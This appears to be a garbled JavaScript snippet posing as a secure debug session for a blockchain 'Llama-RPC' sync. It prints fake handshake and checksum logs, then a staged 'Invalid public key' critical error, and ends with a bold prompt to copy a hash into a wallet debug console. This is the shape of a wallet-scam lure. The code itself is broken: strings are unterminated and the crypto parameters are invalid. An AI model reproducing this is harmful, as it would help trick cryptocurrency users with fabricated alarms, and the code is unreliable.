
// [SECURE_DEBUG] SessionID: 953mdej2
const node_sync = "Llama-RPC";

console.log("%c[START] System link: "
console.info("Target: Invalid public 
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-256"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(9)}, k, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd9792ac9 inside Invalid public key.");

  console.error("CRITICAL ERROR: Manual patch required for Invalid public key.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);